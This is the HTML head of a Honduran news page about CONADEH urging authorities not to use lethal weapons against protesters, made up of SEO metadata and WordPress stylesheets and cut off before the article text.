

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/
body_size: 31215
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES - Las ultimas noticias de Honduras y el mundo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://enaltavoz.com/xmlrpc.php" />
    		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="*** El titular del Conadeh ratificó la condena a los actos de violencia y sus consecuencias sobre la vida e integridad física de las personas, por ser incompatibles con la protección y respeto de la dignidad humana. El Comisionado Nacional de los Derechos Humanos (Conadeh), Roberto Herrera Cáceres, hizo un enérgico llamado, a las autoridades de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Las ultimas noticias de Honduras y el mundo - El mejor periódico digital de Honduras" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES - Las ultimas noticias de Honduras y el mundo" />
		<meta property="og:description" content="*** El titular del Conadeh ratificó la condena a los actos de violencia y sus consecuencias sobre la vida e integridad física de las personas, por ser incompatibles con la protección y respeto de la dignidad humana. El Comisionado Nacional de los Derechos Humanos (Conadeh), Roberto Herrera Cáceres, hizo un enérgico llamado, a las autoridades de" />
		<meta property="og:url" content="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/" />
		<meta property="article:published_time" content="2017-12-20T04:43:41+00:00" />
		<meta property="article:modified_time" content="2017-12-20T04:44:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES - Las ultimas noticias de Honduras y el mundo" />
		<meta name="twitter:description" content="*** El titular del Conadeh ratificó la condena a los actos de violencia y sus consecuencias sobre la vida e integridad física de las personas, por ser incompatibles con la protección y respeto de la dignidad humana. El Comisionado Nacional de los Derechos Humanos (Conadeh), Roberto Herrera Cáceres, hizo un enérgico llamado, a las autoridades de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#blogposting","name":"CONADEH PIDE EVITAR LA UTILIZACI\u00d3N DE ARMAS LETALES CONTRA LOS MANIFESTANTES - Las ultimas noticias de Honduras y el mundo","headline":"CONADEH PIDE EVITAR LA UTILIZACI\u00d3N DE ARMAS LETALES CONTRA LOS MANIFESTANTES","author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2017\/12\/CroppedImage970546-Roberto-Herrera-Caceres-080515-9.jpg","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#articleImage"},"datePublished":"2017-12-20T04:43:41+00:00","dateModified":"2017-12-20T04:44:39+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#webpage"},"isPartOf":{"@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#webpage"},"articleSection":"Nacionales, Comisionado Nacional de los Derechos Humanos, conadeh, manifestantes honduras, Roberto Herrera\u00a0 C\u00e1ceres"},{"@type":"BreadcrumbList","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","position":1,"name":"Home","item":"http:\/\/enaltavoz.com","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/nacionales\/#listItem","name":"Nacionales"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/nacionales\/#listItem","position":2,"name":"Nacionales","item":"http:\/\/enaltavoz.com\/category\/nacionales\/","nextItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#listItem","name":"CONADEH PIDE EVITAR LA UTILIZACI\u00d3N DE ARMAS LETALES CONTRA LOS MANIFESTANTES"},"previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#listItem","position":3,"name":"CONADEH PIDE EVITAR LA UTILIZACI\u00d3N DE ARMAS LETALES CONTRA LOS MANIFESTANTES","previousItem":{"@type":"ListItem","@id":"http:\/\/enaltavoz.com\/category\/nacionales\/#listItem","name":"Nacionales"}}]},{"@type":"Organization","@id":"http:\/\/enaltavoz.com\/#organization","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","url":"http:\/\/enaltavoz.com\/"},{"@type":"Person","@id":"http:\/\/enaltavoz.com\/author\/admin\/#author","url":"http:\/\/enaltavoz.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#authorImage","url":"http:\/\/enaltavoz.com\/wp-content\/uploads\/2019\/10\/WhatsApp-Image-2019-10-31-at-9.59.14-AM-150x150.jpeg","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#webpage","url":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/","name":"CONADEH PIDE EVITAR LA UTILIZACI\u00d3N DE ARMAS LETALES CONTRA LOS MANIFESTANTES - Las ultimas noticias de Honduras y el mundo","description":"*** El titular del Conadeh ratific\u00f3 la condena a los actos de violencia y sus consecuencias sobre la vida e integridad f\u00edsica de las personas, por ser incompatibles con la protecci\u00f3n y respeto de la dignidad humana. El Comisionado Nacional de los Derechos Humanos (Conadeh), Roberto Herrera C\u00e1ceres, hizo un en\u00e9rgico llamado, a las autoridades de","inLanguage":"es-ES","isPartOf":{"@id":"http:\/\/enaltavoz.com\/#website"},"breadcrumb":{"@id":"http:\/\/enaltavoz.com\/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes\/#breadcrumblist"},"author":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"creator":{"@id":"http:\/\/enaltavoz.com\/author\/admin\/#author"},"datePublished":"2017-12-20T04:43:41+00:00","dateModified":"2017-12-20T04:44:39+00:00"},{"@type":"WebSite","@id":"http:\/\/enaltavoz.com\/#website","url":"http:\/\/enaltavoz.com\/","name":"El Centro de estudios para la Democracia CESPAD, realiz\u00f3 un Xspace para abordar el tema de la construcci\u00f3n de la c\u00e1rcel en las islas del Cisne, en este espacio se abord\u00f3 el tema a profundidad con un enfoque de la realidad en la que se encuentra el pa\u00eds y todo lo que implicar\u00eda la construcci\u00f3n de esta isla en el archipi\u00e9lago.","description":"El mejor peri\u00f3dico digital de Honduras","inLanguage":"es-ES","publisher":{"@id":"http:\/\/enaltavoz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="preload" href="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><link rel="icon" type="image/png" href="http://enaltavoz.com/wp-content/uploads/2025/06/cropped-en-alta-voz-logo-2025.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed" href="http://enaltavoz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Feed de los comentarios" href="http://enaltavoz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Las ultimas noticias de Honduras y el mundo &raquo; Comentario CONADEH PIDE EVITAR LA UTILIZACIÓN DE ARMAS LETALES CONTRA LOS MANIFESTANTES del feed" href="http://enaltavoz.com/conadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Fconadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://enaltavoz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fenaltavoz.com%2Fconadeh-pide-evitar-la-utilizacion-armas-letales-los-manifestantes%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='http://enaltavoz.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=http://enaltavoz.com/wp-includes/blocks/separator/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 